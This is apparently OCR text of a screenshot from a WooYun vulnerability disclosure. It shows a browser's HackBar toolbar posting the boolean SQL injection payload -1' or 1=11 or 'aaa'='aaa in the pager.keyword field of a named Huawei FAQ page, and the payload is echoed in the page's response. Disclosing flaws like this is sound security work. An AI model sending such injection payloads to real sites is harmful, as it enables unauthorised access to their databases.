 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
HUAWEI Convergent Communica...
softcoreonline.huawei.com/app/front/faq!list.action
INT SQL XSS Encryption Encoding Other
Load URL http://softcoreonline.huawei.com/app/front/faq!list.action
Split URL
Execute
Enable Post data Enable Referrer
Post data appId=402880823c1e6e77013c1e79016a0003&pager.keyword=-1' or 1=11 or 'aaa'='aaa&pager.orderBy=createDate&
pager.orderType=desc&pager.pageNumber=1&pager.property=questions&type=
FAQ
The more questions you can visit the Feedback on the right
English 中文 -1' or 1=11 or 'aaa'='aaa
FIRST
www.wooyun.org